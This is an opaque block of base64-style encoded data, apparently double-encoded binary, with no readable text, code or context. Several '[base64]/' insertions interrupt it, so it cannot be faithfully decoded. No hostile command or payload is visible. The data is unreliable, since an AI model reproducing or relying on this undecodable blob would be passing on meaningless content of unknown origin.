w4YPsOACcOoSMKCBkYUZD8nw4/DklovwqUqEMOMw6PCq8ODw41dw7xDwo/CkcOSJMOFw6lDRgTDjcOVJsO0wrscw6Aqw5LDisOyw5xIwqzDm8K2w4tUw6PDu8KbwoHCjMKSw5tkcnjDksOuXcOQwpLDuXAwwoHDjFBRw54iw6Q0MMKqw5w1w5pLw5vDgDp4wo7CtMOxTCDClz80HQcPw5gIPsKITAozwplkw5DDk8OVEMKqdsOJUU/DtsKcXx7Cn8KqCH4wMsO7w5PDuTvDlFInEcK3QGzCucKWXBs4bMODw7bCp8OHFHA/wr3DgC/DqcKtwq3CucOSw6oTwoPClCEAw5V9woh0w7MnbjjCqsKKwqgvwolPL3c6w5giG8Oiw43Dtid+F8ODZ8KhMsKgw4PDi8OnCcKcB8KFw7PCjj7DnFHCoQ/[base64]/DlC7DtV8kwofDlm5Qw45dwqDCqn7DkyhmUWbDucKuXVrDjmstw5jDm3jCqcO1VMKbHTR9w5bDsnXCvFN8woLCp8OJDsOlFsOpwrLDpsKufk9fa2DCi8OYRD7DvcKnSsKMa8K+EAbDvWAmworDnjrDgFzDlgVBwpTDkcK1w43DjQR7UcO/w4QgMl84wqBPw4QMKsOmw5sLwqUTaldCwpFLSsOAw4LDgMO7w5YpbMO2w4/Dl8OSwp59Hx3Cj8KIT8KVQBrDrQcuwoPDmzHCmQh0wq/[base64]/CuVV7LXbDg8KUwpvDlsO0HTHClRDCncO6w7LDghfDscO+w7lEVjDCs2xsG3zCp8KmZUxKw5DCksOkTEVmZ8K/bkTDu8Kwbk7DmMKEwq9ZAml9EMOkAMK/OT9SG27DtW/Cmgkww4vDosKewoV+eTjCs0hsHMK/w5TCkRnChUDCqMKsXMKMwpgzMMKoI3J7w69tAsKedzxkwqvDjG0xZG19w7HDu1QFwoM9w4EvdEAvS8Kiw7pBw4xtT8KOwoE0HsKoKMKSHS/[base64]/TQzCt1UkeTNXRcK5wpDCgxxCWHQQwobCq8KjF8O6wrjDpWPDuWDCtsKOwq5EXzlzw7QmMsKOEMOaw57DhHMYXMOrwrFnbMOowq/Dhw3DgXDCgVYubcOqw5EawohFw6x/WgTDqcOAcSQKFcKXD1AowrBQH1LCksO1w606asOOw4MYwoTDn8K+wpw2w7/Cog/[base64]/DtHjDgk0HwozCgmJiGx9Iwrk4UWUewqrCrBnCqsKHDcObKMKPKMONw7bDjsKGacKswoTCgsOzO8Onw6jDhsOcAynDsy/Dr1vDhQ08VCkewoTDjzfCvcKNw4bCn8OswohHGMKOwpNENC4bwpVrw512wpjCnUAMwqrDiBUDMcOEwpXCpsOCXA/CqMOeBMKZX8Kda0oVdD3ChMKOe8K6woJTw53CnCI0woQ4wo7Cv8KScj5Odj5Zw6HDnSXDpFDCrArCn8ORDcKWwrHDjAbDmMODYzjDh0dow4w4GsKRwq/DmMOvNcO0wpnCv8KROXPCoE3CsB/[base64]/Yh/DmXzDocOKUMK1fMOSw4HDuQvCncKlawY0FGTCr8Knfwg/fEw8IMKew63DiQvClB3DphA+wq8AwqfDjCHCqixfUcOkw7jDrGfDusKDLxHCgj9kwqbDkcKAwoA4wp1ra8K+wojCjcO5CjsOYAnDj34RwpI9w4d+B8KDw5zDmcO3w70ew5kLXiMdUkbCjMOoeR/DhMOQZsKhUzvCr8Ksw4nCoMKLGsKSwpcYaVU3woXDtcKfV0/Cq8Knw4LCr8OTw4UkOcKPO10zEx9/EMOQKcK1R8OaBWXCpzzCu8Okw416Gj/Ds8Kfw4TDmSNeS8OYwol7w4Rww5kCwpLCun0uYzXDg0vDqMO1SsO8woIqwq/Dp8O6wqLDsMOSC2RKb1nDsnIywr7DjikAB8O1CMKuw7fChcKlwrnDhsKvwr45YMO3wq/CvcKRRMK5w6kuTcKVw7XChcOOdsKVMAPCuTLDk8Ozw656fWUEIcKXw5HCu8Kzw69Iw7Z9wqAPwq1Kwosww6MPGcKkL0Y9w6/CqMO8wojCvMK5Zx4/[base64]/DsipcwpbClMO8w7Itwoo9w7/CjMODTgHCn1AXABfCljHCjVPClxlufQTCjMK2dxojwozDmmbCu8OtWMK3KEIodsORdcKEwovCsXLCiMKtEcOCw7/Dt8KXwoxuHHTClsK3w7Fpw4/DqsOjMcKgLsKSwpPDusOiwpULZcO3ecK6UMOGwrkWw7RUf2tacDzCj8KGKU/Dp8Oyw5U8w7TDisOtQUfDqEp7wr/CgygHGW0vLMKVesK4ZUcew6PDtFRow7fDhAxjIMKfRxTDkcO4wqp2wp0Rwr1ww6zDnMKtw77DoVLCvGVhw61YV8OCa0zDmcO6PcOOLw7Dnikbw6/Cn07CrMORw4jCplVtGCjCh8K7wp9AfMKVwqxewobDqhzChhUWw7QEw5EjwrLDiCh/w7YiHsKiWVhgeivDgMOlTg/[base64]/DrMKpw7/Dv8OlambDgR/Dp8KJw6bDn1RyW8K0w49qw5DDhinDs8KLwqdKwqI/bDrDnjQsdx/[base64]/Crl0Xw7F+woE+BcO9w5vDhW5mwrl1I2d8w4YZL8OrIgrDngMlw5M3w6PCnHY4Lglew4tbU8OMTyd/DMK9BsK7AkMVw5DDgcKpw4p+JnbDlBvDv0DCslNqQE7CtAnCj8KiKsOlwq8zb2wQw5UYFSjClSlmfiYGOTxpGSckwrdvw6pVw40IIcKQEMOyW2jCpEp2Ny3Cu8KpwqXCjsOawrd6K8OEC1/[base64]/azDDpcOxN8KtwqfDvA8lIMKdwpJ8G8O9w5ldEsKwAcKDGU8iwq/Dk8OWw7fClE8NwqFawofCvxDDnsKmXX9Bw45Pw6NmHRPDocOsUmDDlzcEwrBmw7I/YcObTDI9w5rDssKXCsKdwpZmw5xvLAdYZGnCsFd2LMOQSQ3ChMOxWsKVe2w1FMKfFcOAw5/CmwPDpcOIw6V2w65ffxlTwrHDs3cpWMO9wosVwrTCvMKLCWQRw4jDizJ5w63DvTNcGl7CsFzDl8Ooc2Vcw5zDvcOzw4sVwq/[base64]/Cun8MKA5ow6New60Owo1Mw7bCpmTCi8KIw7wLIcKGCV7DlQdWwoLCk8O/YGgIM8OGScKbZ0TDpMOWHXd3wo4yK8K9b8KwYVw8EsKjw4bCkWk1wpd6wqzDk1rDohPDjxkgXVzCncOAwoTCr8OMSEbCu8O2SxdtHWMGw47Ci8KtfMKeHynCrMOAQQlafCoWwrkcccKSwobCnMOdwp86QMO/[base64]/w53DuC/Co3nDk8OuwpzDm1gQw5PCjcODw6YFAsKqdMOvwqnCnGrCqxLDsGkPbsKvVAjCujphMcKKw5skw4JGX8K8Xggdw6XDhDBnZ18tw5HDt8OEPTnDkcKMw5vDhcO7wpAFFUU+wrfCvsKawoICB8KDwr3CtMOBFMO/wq/CjsK4wqvDrRU+KcOjwpNfw6V1GcKlwoTCgsK+MDDCusKTUj/[base64]/w7HCuA7DqcKww4c2YMOGTHTChsOnw4d3bEBvw6gqUMOswq7CqiHDs8O8w4zDjUvDocO6LEvDiXfDpxrCpRExNcKpOMOsaMKaWcOEw5B6VMOrVGl+w5kPZsKAwofDkhMDQkRvcnEEw6bDhsK2w5QMfsOFPjEsLgU6TcOuJVkFchx+Cw1KwrsxWsOHw4wRwqXCu8O/wolQRhxgFsKJw5h7wqjDt8KyTcOhWsOgw5DCiMOBEFcaw4TDp8KCP8KRdsKlwrPCk8Kaw4R0ay8/[base64]/CrcKyfWLDhMKgHwXCsRXDiFnCvk7DrSrDji8Sw6fCucODbMKXw4IRwrJnwqDCjsKHPVF3AXBCw4LDk8Odw544wqbCkVrCsicvDHjCjMK4dD7DocOOH0LDisOGHG/Do27Dl8OtCiDCpzrDq8K5w5lBcsOYHXBnw6ZVwqzCuMKqw6pGDR06w5HDiMKCL8OlwqjDj8O8w6VGw68wO14aJA3DhcO5c0DDicO1wrDCqlzCpR3CisKkDsKBw698w7bColApYh4Aw5jDsA/DnsKZwqDClTETwp8jw5N8aMOywqTDusOzGcKdwqwjw5BWw45SXxJDQSjCgFXCglPDl8O5Q8KpPXFTw4E1EcKwUytxw4jDm8K2fmvCkcKlEUlvaMKyCMOeGh7CsWUKw7ZHCl7DsQI2O2LCjsKcMsOlwp/CgHd0woYgw5sKw6LDl2Iiw5nDg8Ofw6Qkw5zDosKWw60JdMOZwpvDnhFBZcKiHsOOLSEtw5tyVDXDm8KXbsKzw7ESL8KvXWbCi2DCtsK+woPCtcKnwqFpBMKTUcK5wqDDu8KYw79OwoPDpz7Ch8KJwo0OQgJjITgjwqnCscOeQcKdQcKFFm/[base64]/DlwrDryvCoMKFw5AwCcOLwrnDiDLCjcOLRk7Dk1wGTiRTTsO0csOjB2bDmy4Fw70gJHfDvMK5w6TDkMO6ehlZw5HDtUIRViXCvsOnwrbDssOkwp3DncKPw5XCgsOiwp9qMHbCmcOJaEsuC8K/w4giw7PChMOfw57DihDClcKDwrPCv8KawpABY8KhKlPDn8K1UsO9WsOSw67Dvi8PwqVFwoFudMKUFQzDk8Kowr/[base64]/CrcKrDGjDlcObCFLDuWFhw5/[base64]/ChsKRNhkjw73Dpg7Dj8KQZ8KlW8OjFwLClVAyK8OPXMK2HzrClsKdw4lODCXDgxopWMOFw6zDjMKAW8OMD8O4P8Kew6zCpGnDnBzDocKyWMKDwo5lw5nDo007VUPDiS3CkmhNbGlrwq7DlHzCmcK5N2bCuMO4ecK5QcO/XEPCtMO5wpjDs8KrHBzCkWPDtnYkw6jCi8K2w7bDisKSwpl0TCbCvMOmwrhuB8O6w6HDjy/CvsOlwp/[base64]/Cu1HDtT3Ct3LDisOUQ8K3VcKxbcKswpjCgMOrJnzDtUtPwq00w406w7XCgcOGwrx2wrvCtlUeWEEKwp4Zw7fDtCLCmE9iwrTCvwlcdUXDnFt5wqzCqx7DsMOleU1JMcOfw7XChMKTw74LMMK/w7TCuxLCsSnDilYkwrxPLUY4w65Swq4Zw7AbDsKtTRDCkMOXcFLCk0jCjF/Co8KhZAVuw5vDgcKWCyPDocKzH8KjwrAWLsO8w7svG2Y5Q1IJwofCk8K2ZcKJw4PCjsKhWcOKwrQUd8OZFmzChmHDqFjChcKQwpfDmAEawokYEMKSN8K/IMKZAsKZfR7DqcOswqUcBCvDqzlCw7LCsyt+w69GRXtSw54Sw5Vgw57CgMKbJsKIWy8Fw5oTCsKowq7CocO9U0rCn080wqkew6/Dv8ODHlHCi8OET0HCqsKGwr/CtMO/w5zDqcKbTsOsBFjDjcK5CsKlwqgefgDDscOIwq4/PMKRwqXDghQjXcO4ZsKQwonCqMKzPybCsMK4NsKqw6zDjCTDgRnDv8O8OCw/wpXDncO/ZwcVw61nwoU7D8KAwo5yMsKSwpHCvWjColETQsKCw4PCvHx6wrrCuwldw6FzwrYsw4QrCFzDsRXDgnfDm8OrOMOxN8K0wpzCpsK3w69pwrnDicKEBMOyw6dRw4ZwfjUNAj86wofCsMKFAhvDt8K3WcKzEsOcC23CmcO1wrfDgVUffQvDtcKSecOywoM1Qy/[base64]/DsKSXWLCrAEXw4zCncKRCcO+w4vDsSnCkT7DmEHDuS7CtMO6w73DlcKGw6wrwrrDr2HClcKnPCopw7oMwqXDrcOxw6fCpcOjwo4iwrfDmsKmD27Co2PDkX0pH8OtcMOxN1tIGCbDlVU5w5o/woLDlEwQwq1rw414LgvDssOrwqvDp8OMUcOAF8OLNH3CsE3ClGfCrcKTNlzCucKBDR8qwp7Cm0jCq8Kqw5nDoDXCkz4Bwp9cRMO8RX8Ewql2FR/ChMKfw4Fiw68xZQ3DtFZ6wrExwpbDt1jCpMKow5hxdR7DsRvCuMKqEsKFw5xNw74VFcOGw5fCvUrDgjLDrsO+ZMOtVzDDl0QbGsOdZAYgw6rDqcOPEj3CrsKgwoJKahTDh8KLw4jDrcKjw4x/HHbCtVTDmsKFCmJWFcO3QMKjw7TCssOvRXMuwqs/w6DCvsO7TcOtVMKcwqwDeljDkWpKMMOOw5NEwr7Dk8K2FMKLwoDDggxPQ0LDucKcwrzClRjDgMOzR8OMNcO/[base64]/DgWLCnzBgwrRLw5LCjcKJQsOsIioYwpTCs8OzWSxawqYqw5BTfybDm8OGw4YYa8KjwofDghQBMcOjwpDDg0xPwoA1CMKFfETCjm7Cv8OPw5pBw5PCocK7wqnCncO4aGzDrMKgwrMLHMKYw4PDhGwHw4AlEyF/wrBaw6/Cn8OXTC5hw6tYw5PDhcKWNcOcw5Zgw6MHHMORwooxwp7DkjN3CjhTwr8Xw5fCpcK5woDClUNRwq4zw6bDlUvDrMOpw40QCMOpPTjClkMiXlHDkMO4DsKuw79hc07CqUQMSsOvw6nCpsOBw5fCgsKfwr/[base64]/w49Sw6sFT8OfainCr8K1wp7Cr2LCnsOhw4vCoCZMJsK+w6PDiFPCqHvCjMK1DEjCuwHCrcOVXFHCp1x0fcKWwpbDmSQvdirCrcKgwqcPSE5vw5nCiiLDpHpdNFhAw6/CoSYHYGsZAifCvF8Bw4XDolfCmT3DnsK8woDCmnY8w7B/V8Ozw6jDk8KNwo3Dhm8bw7dSw7/Dn8KfAnIcwqLDiMOYwrvCmhzCrMOTDgRewp4gVCElwprDpzsMwr0Fw4ooB8KIf1FkwpNUI8KHw4dSHMO3wpXDu8OXwqIsw7LCt8OMWsOHw5zDosO0GcOMSsKew6MYwp/DjzBFDgjCgRISEzfDlcKewrLCgMO5wobCgsOhw5zCvBVKwr3DgMKvw5nDmz1RD8OXYCwARmLDmj3DoEPCosKdRsKmfDkyU8Oxw5dMCsKpD8ORw60LQMKxw4HCtsK/wqN9TFp+IVd/wrvCkRUENcObT0vCmcKbTHjDmXLCqsOUwr58w4nDg8OWwronTsKEw6Mewo/CunnDtMOcwosSVMOkbwHCl8OTRl5Qw7xFGnbDlMONwqvDi8OSwq1ff8KAIXgOwrghw6lPw4jDiT82CcOywo/DicO5w6fDhsK3wqHCtFxPwr7CjcOzw5JWC8K7woddw7HDrGfCt8KcwpTCpls/w61fwonCrBHCqsKAw7d7ZMOawpvDusO/W1zClltjwpfCtHN/[base64]/TQNyw6UQw6tUK8KKchrCnsOQwqfCtAk5K8Oxwq4ow5JHdMKXfcObwrR5GE0RAMKgwrDCpS3DhiZiwotYw7LCiMKfwqd4aRHCnWxzw5Yfw6nDs8KnPns/wqrCgTcZBxkJw6rDn8KeS8ODw4/Dv8OAw6vDtsKvwoYxwphbET99R8OSwrjDuk8RwpnDr8KXTcKgw5jDmcKowqbDq8KywpfDqMKxw6HCoQbDl3HCm8Kjwpt1VMOOwpo3ElnDiwQtHgvDnMOnb8KUVsOnw5/[base64]/[base64]/CncOKw77ClMK1MsKRw68cFcKtPRETSknDvcOBw7EKwr0swqwEYMOowqnDsQFBwqMqO0NXwrBqwqJPGMKPN8Orw6vCsMOpw7F5w5vChsO8wpTDscKHaC/DsC3DoggneDwhAm3Cu8OYeMKvf8KBPMO5MsOvOcKsK8Oxw5vChgIua8KibGcfw6fCmRfClcKqwprClATDjxAPw4M5wpDCmkcXwp/CvsOlwoHDo3vDulHDtyPDhlAaw6nCvG8fLcKdfD3Dl8OZWMKKw7fCgDMWQMKqI0HCukHCuhAhw61Dw6PCs3rDqVDDsXbDnmNnQMOAKMKEB8OMenrDgcObwpxvw7rDncO3wr/CvcKhwpXCo8OnwpjDj8Opw4o9YkxpYinCocKMPn10w5I6wrtxwr/CmzHDu8OGCG3DsjzCoVnDjXZjTXbDjiZKXgk2wqM9w7QcYwHDscOKw43CrcObTyAvw4VYMsK+w7ocwpdGY8KFw5bCn04xw4NKwqXCpQNFw6tbwqnDhTHDl0fCkMOTw4PCncKQB8OkwqnDjGkBwrg/wok4wrcQYcKfw70TE3BdVDTDizrDqsOCw5LChUHDm8KBJ3fDrcK3w5zDlcKUw4TCu8OEwrc7wrg8wo5lWSR6w5k9wrYkwoLDnXbDs2ZMIXRuwprDkBBSw6bDusOcw7/DuAYkM8KSw6M1w4fCssOYZsOcEijCnynCu2nClGEpw5lbwoHDtSFzesOpasO5LcKww4xuE3NhMBvDi8OPQlkvwofCvkXCuQXCmsKOQcOqw7l3wopfwrsAw6PCii/CpF1seToIWHXCsz3DkjrDhRtEHMOVwqhXw6vDuFHCicKbwpXCtcK2b07ChMOewphiworDksKrwpMkKMKmAcOWw73CucK0wrM+w7AxJ8Oow77CmMOqE8K7w6o9DcOgwpJxQhrDijLDp8KUNMO2bcOJwpfDlx00R8OzX8ODwoZhw5oLw5p/w5N+DMOvZErCvkB+w6o2N1dZAGXCpMKSw4UQRsOnw47DicORw4Z5ZzhHHsK6w6kCw70fOwooamzCvMKIOFrDqsOmw5omTBjDk8KtwonCmE/CjCLDt8KLHmLDmgMXB1PDrcOjwp/CkMKvZMKEIEB0w6U9w6LCgMK0wrfDvi5BfH5iGCVKw4IWwqkyw5JWScKywpNpwpQDwrLCvcOfNsK2ARVhbzTDssKswpQlSsKvw78mbsOuw6BWWMKCVcOGKsKnXcKZwqTDpgjDnMK/YntIUcOFw65GwoHCiBMpe8KXw6cPByPDnBQNBEcPW2jCisK6w4TCgFXCvsK3w7sAw70iwqgMF8Oxwq5/wp8Vw5TCjXgcL8O2wrgSw59/wpTCinxvPDzDrsKvZBcMwo/Ct8OSwr/DiWnCr8KNaXkHBBRxwr0swoHDl0vCknE9wpdsVS/CpsKSasOzQMKlwqLDr8KMwoDCniPDuks/w4LDqcK/wo5YYcKJFknCjMO4TAPDnjJTw4dlwr0mHhbCu3Igw4HCsMKowpEIw7wlwrzCqW5HfMK5wrQKwoRYwogeeC/Ci0bDrDhtw6DCmsKKw4XCu1cgwrRHECHDpTvDi8K6fMORwrvDvj/[base64]/QRzCtVFPfiUPwoHCpMOhJMOoAlDClMKaA8OawrFtwqPDtyrDnMOBwpLCnCvCiMKswq3DnAPDnkjCmMO2w5/CnMK4LMOvScKOw7x7Z8KUwq02wrPCpMKWUcKSwoDCiHQswrrDhUhQw4x9wr3DlQ4XwojCsMONwqtCa8KTNcOyBSvCiSx9bUwTC8Ope8K1w5wVAWzCkhnCgyrCqMOWw6HCiFkjwoLDl1/CgjXCj8KvOcOje8KdwrbDm8ONDMKLw5jCqMK1HsK9w61PwqE2AcKDPMOVWMOow5UHW0bCtsOSw7XDrhx2JmjCtsOYWcO2woZ9HMKaw5bDvcK5wobDqcKtwqTCtCbCvsKsX8KBFcKjUMKvwqYdPMO3wo4mw5tPw6cZd27Dj8KSWsOWCg7DmsOQw7/CmlZuwo8hL2g/wrLDnTjCosKYw5JAwqx/DyXCusO1ZcOSDjc3Z8O/w4bCkEHDhVLCrcKhVsK2w6RCw6nCriATw5QDwrPCosOebD1mw45NTMKiDMOrLWpzw63DtMKsVy1pwr3CgE8tw78cGMKhwqMzwqpPwrkOJ8K/wqcGw6MCTStndcOXwrcOwoTCtV0UcHTDpQNBw6PDj8K0w64QwqXChl0tc8OpScKheXgEwoA1w7nDpcOvJ8OowqVVw7wIfcKaw7soHh96J8OZNsK2w73CtsOxbMO3H3nDtE4iAQEuA01Vwo7Ch8OCPcK0KMOcw7jDoWvCuF3CkFprwoRvw6nDvW4CORVTUMO/TSpgw43DkQPCscKpwrhxwpPCgMKRw77Cg8KNwqsWwobCsElJw4vCgMKow4DCvcOsw7vDmwsQwoxew5HDjMOWwpXDnxzCocOOw70ZNhwjRX3Cs1QQIUzDlETDvzRpKMKXwoPDrDHClGVUZMOAw7tOC8KIJQXCtcKPwr5yLMOGPw7CsMOzw7nDgsOWworCpw/Chgw9SQp1w6vDv8O5CMK/XlJ7D8K+w7Jiw7bCqMOQw6rDiMKiwp7DksKPAgTCinJZw6pCw6DDl8ObPCHDsX5VwqZywpnDiMOWw5DDnm4lwqTDkjABwpthKUHDjsKuwr7DlcOUCBx4c3AJwoLCkcO8NHrDmwVfw4bDu3RewoHDtcOjembCnB7CsF/CvjvDlcKEfMKLwrYiC8KhZ8OTw7wPAMKAwptlAcKGw4J3BCrDm8KvdsOdw61YwoBvPsKhwpXDg8OOwoDDksO6A0Z1aBgewrQ8CArCo3NzwpvCrVsOK0fDgcK/QhYZBirCr8Omw4BFw6TDkWDCgH3DvT3DocOUTnd6Lwo0aClfTcO6w7ZVLVEQTsOPM8OlQMOjwo8efWUSdQRfwrHCgMOEfXM2GTPDjsOiw5EQw7fDoixdw6E/ATgRasKPwp0gN8KNOEdIwpDDm8KawrA+wpgfw5AJIMKxw5PCicKGYsOSPzsXwqXCg8O7wozDjUPCm13DgMOfecKLPWMnwpHCosOMwpRzDXtMwpjDnn/CksKifcO8wq9ifTLDrWHChzlBw50RODw8w711w4HCoMKTDXLDrlzCs8O/TCHCrhnCu8OvwpNxwqzDs8OKKT/Ctg8ObQHDgcO3w6TDucOYw40AT8OKZMOOwrI5MWsqVcKWw4F+w5RbTnNlW2k1JsKgwo5ERw5RdnrCvsK7f8Ouw5fDvHvDjMKHHiTCgxjCoGJ5Q8O/[base64]/wpwgwphnHMKbw4fCm27Cg1TCjj1LOcKHFMKLeX4jw7FKRcOew5B0wpF+XMOFw5scw40FXMO4w4omC8OuFMKtw6oQwpoZLcO4w4VmYBwgLmZYw6dieSrDhg9Qwp3DoBjDi8K2Uk7CqsKCw5TCg8OxwrQvw51GDmBhSSt/fMK6w4cZGF4iwpMrQsKMwpLDrMK1MB3Du8Kyw5FGLV/CtR42wotHwrBoCMK0wpDCijISYcOnw4cgwr/[base64]/CjcOEwp0uwpwlwrlnwpM+wp4af3vDpQ1EfAbCgsKkw7wuOMOswrw+w6rCiXbCmi5cw47DqMOqwrcrw6UzDMO1w4QlIUMQTcKLEjDDsRbCn8OGwrNgwpl6wr7Djl7CrA0saGIkVMOJw4PCk8ODwrNjfxgRw5kye1DDpVNCfVExwpRaw4EwUcKYesKncn/CkcKaNsOTEsKdSE7Dq2szLSgHwpBSwowJbl8gJQAEw5/DrsKMFcO4w4jDisO2VcKpwrPCjCkAecKpwqkLwqh0NVrDv0fCpMKcwq/Cj8Kqwo/[base64]/CpcKTOFERwqNLI8OiFG8/H8KuC8ORw7rDpcK0w63DgMO/BcK8bhBDw4TCtcKNw6pAwpnDv3HCqsOGw4bCsF/[base64]/[base64]/CqsKuw6zDisO1Dy7Dk8KIIh7CqHbCq1XCtMKTw50USMOXB2gcIy1MGVNuw4bCmRxbw5/DvGvCtMO3wqtHwonCrGAcfx7CvEA9SEbDhzZrw6UCBirCoMOSwrLCvS1Ww6xWw6HDl8Kbw5zCjH/[base64]/wrxRWcKxw6YWPMOGw4toBjPClBnCviHCncKhbMO5w6XDsxd4w5Ynw4A/wpZcw59pw7ZfwoMnwpzCqhjCjBbCvDzCuVlUwrNCR8Kswr5KNDRhQTMOw6c/wqoTwo3CsVVmTsOka8Owc8OUw73Ds1ZqOsOLwpXCmsKSw4rCrcKzw7PDpV1nwpgjOlnClsKzw4JoC8KtQ1o2wrMvW8KlworCom1Kwq3Cq3zCg8O/w7s1SzvDoMK7w7wZHjfDlsOMH8OLS8Opw7khw4EGBE7DtcOkJsOqGMOoD27DtnYbw5nCtsKHCkDCr33Ckylew7PDhB4AKMOOHsOTwqLCgG5xwovDiXrCtn/Do2/Cqk/CpyjCnMKVwosFBMK3eGHDphXCg8OKd8OofyDDlkXCpnPDkS/Cg8OvPCVdwpxbw6zDo8O+wrfCtm/Du8Kmw5vCt8OZaAnCoCLDvMOOI8K0acOvW8KoYcK9w5zDnMO3w6hoImzCsCPCncOjTcKpwqfCosKNKlkgV8OHw6hAUBAEwppVKRDChMOuZcKRwp4kScKKw4oQw73DusK/w7DDj8Oowp7Cu8K8SkLCvBghwrDDrD7CtnnCssKNBMOPw4drIMKsw5ZvW8Opw7FZV1Qfw5B0wo3CjsKDw6TDqsO9YiM0XMONwqzCvWjCv8OYSsKlwpLDssO/[base64]/[base64]/DpERiwrxAEm4MVGQPwr4wwonCnnJSHMKZw5VMcsK5w6TCucOFwrTDryxpwqcOw60vwqxOQifChCMAOcOxwovDllDChjlBDRTCuMO9EcKdwpjDi37Dtigcw6U7wpnCuA/DsB3Cl8OQOMOuwrQYA0rCv8OHO8KlUMKpccOccsO0McKbw4HDs1p6w6MPelcPw5JTwpAyBURgKsKzL8O0w7jChcKoMHbCsi0NUBHDiArCmlrCpMKYSMOMU13DoytrV8K3wq/DnsKRw5g+S3NPwpUAQQXChGtvwopaw7MgwrnCs2LDpMOewoPDjW7DunZEw5bDl8K5eMOeGWfDoMKgw4MYwq/Do0QRVsOKNcKqwosWw6gNwqpuGsK+SwoOwqLDpcKYw5PCkEjCrMKFwrk5w7ZmcmEdw74qKnduJcKEw5vDtCbCu8OQIMOfwp49wojDtQdIwpPDsMKTwoBoIsOPB8KHwqZvworDqcKJB8OmCicEw4IHwpbCgcOnFMOdwp3Dg8KCwqXCi0wsI8KEw5o+Xj0two/Cvx3DonjCqsOkdBnCtnnDjsO+KW9JUh8bXsKbw4p+wqdYCBTDpXB1wpbCuGBhw7PCmhnDg8OcWidBwpkkbXYjw6dlVMKLVsK3w5JqKsOkLCbCrX56NwPDq8OZCsKufHMKaCjDq8OIOWTCvHLCk13Dnn4/wprDg8OoPsOQw57DnMOjw4vDvkg8w7PDpzPCugzCixphw7A/w7bCpsOzwqjDtMOJQMKCw73Du8OJwrfDuRhScQrCncKtYcOnwqNyQ1Znw49NKQ7DgsO3w6vDhMOwB0DCuBbCgWnClMOIwqMbajPDu8KWw4ECwoLCkEt9BMKww4wLJwHDsFJGwqvCm8OrPsKCV8K5w7geHcOiwq/DgcOCw5BQdMK5w6rDlyZmYsKJw6PCjxTChMOTC0NsIcKBdsK+w49VG8KKwodyVHsmw5AcwoYkwp7CrgrDr8OdFE49w48/w64GwqAxw4hbO8O7YMKIcMO1wpcKw4U/wrPDmmFJwo1ww7zCmw/ChCQnWgl8w68sL8KWwrLDqsK5wpjDnsKQwrYKw4ZswpF2w6EDwpHCllrCtsOPG8KJZ3d5UMKtwopqd8OmKw8BScOkVC/CkDkbwrhKbsKnMVTCpjXCgsKnAsKlw4/[base64]/CmzlFw5wOwqhbbcOmw5bDh8OwVj18JTzCnD1SwrbDpMO4w7lgbyPDhlR9w5d9WsOnwoHCmm8+w5RwQsKRw4wFwoIaSC1Qwo4YLBoZDjLCi8K0w7s5w47CtQRUAcKoRcKCwqRXIg3Cg3wkw580F8ODwqxUXm/DtcOGwrkCT34TwpfDhlYRK34Gw7pGcMK8ScO8HH5HZMK6Pz7DoHzCryUARwtRc8OPwqHCm290wrsgBGZ3wpN1ShzCpAvCu8KTcXF5NcOrC8Onw540wrTCs8OzWH55wp/Dn0J7w54hGMOlKyIAR1UBU8K9wpjDgMOHwozDicO8w4FWw4dFVhvCp8KEa2PDjCtRwoA4aMKlwqjDjMOZw7rCn8Kvw4UGw41cw7HDhsKhdMK7w4fCrQ9iWirDncOiw5o2wooIwqoxw6zCk2QSGAFALVtRYsOSC8Oad8KawovCvcKnRMOSwpJow5tmw4saHSnCkTY/[base64]/CksKIazXDtcKrwofCgm4ew7Vqw5jDix7DqGnDocOow5fChEUbUU4LwohyAinDuzPCukRjY3g7FsKoUMKEwpDCsE0lNwzCucKvwpvDjyjDt8OEw4rCswsZw6oDPsKVKCN6McOdeMKnwrzCuwfCtUIFFGvChcOOK2RFdAFIw4/DmsOhSMOMw4Igw70SPlVeYcKKaMK0w6/CusKpPMKPwr06wqXDpTTDi8Kpw5HDvng0w7sHw4TDjsKvJ0ovAMOOCsKga8OTwr94w7Z+EwXCg28KfsO2wocTw4PCtBvDuFzCqj/CvMOdw5TCo8O2RUwHccOVwrPDncO1wonDuMOaPljDjU/[base64]/PDZ+LsObJGF2UsOFa0DCoSRhw5HDsFlgwp7DiTDCjwdGwp8/wqbDk8OAwqHCrBIIJMOGfsKFSy4Gbx3DgEnDlsKIwpvDu2xaw5PDksKQLsKBMsKWUMKcwrHCh1HDl8OFw6E1w49zwrLClSTCpg0bFsOvwqTCvcKjwqMuTsK2wo7CpsOsKDXDr0HDtT/DlAsPdxfDuMOGwopeOWDDhGZ6NEc/wqxpw63Dtzt0dcO7w5NFesKmXD9ww7YqcsOKw5AIwpILJVoEEcOCwoNmJx3DjsKAFMKSw7wiAcO7w5QlWFHDpxnCuQjDtizDvWdTw6I0SsOmwpg7wp0OakHDjsO4CMKOw4DCiHLDuj5Rw53Dgn/[base64]/w6XCvVkJX8KVwp/DmC9iwrTDmj3CjiHDr8KyQMKWUnbChsORw6fDjD/DthEDwplHwqTDj8K0F8OFfsOWbMOdwpB9w7BTwq8SwoQUw5zDsnvDmcKpwqrDg8K/[base64]/CrDp3wpZSTxDDviXDlcOXwoHCqRLDuHTCrsKow5TDvMKHwoDDoHgBCsOHFcK9BS3DhxzDuWPDiMONGDXCqTF/wqNTwoPClMK/F0pFwqQnw47Cl2HDgUzDnxDDosOGZAPCrWkzOlwvw49kw4fCi8OYcAhow6E5ak07ZUgzBDrDoMKvw6/[base64]/Ci8KECcONw70ab8OAPMO/w6RMw4tcw6nCjcOEwqc7w5rCrsKMwrfDn8KuIsOvw6QhZH1rFcKKZnjCmGLClS7Dq8Oge0wBwqhhw6kvw63CiW5jwq/[base64]/DuRRPw7HDpm/[base64]/DgRgbw6oow5BLwpXCqhcow6IfwqlBw5TCkMKPwo1pEQ54HF0uGVDCpHnClsO8wpV/w5ZhEsOEwrFPZz5Ew70Iw4rCm8KKwqBpElLDg8KtE8Ona8K6w7zCpMOsHQHDhR00HMKxZ8OdwpDCiiguMAh1AsOhVcO4WMKfwpl3wr7Ci8K2LCzCvMKSwoRSwqEow7TCk2BIw7UfbjQzw5LCrGIoJERbw77DgXVNT1bDm8OaWR/DiMOaw5AMw4ltUMO7WhtofMOuM1Jhw7NWwpopwrHDscOIw4ErPzkFwp9ADsKVwobCjGc9cSR4wrcwUknDq8KMwplHw7cywpfDgMKYw4EdwqwcwqLDjMKIw5DCpGvDgsO4RTc7XW1/[base64]/[base64]/CmsOFw6MVDAU6HMOuw5nDqEVtw5bClcKHT1DDnsOJKcKIwqgQwqbDo2JdaDQ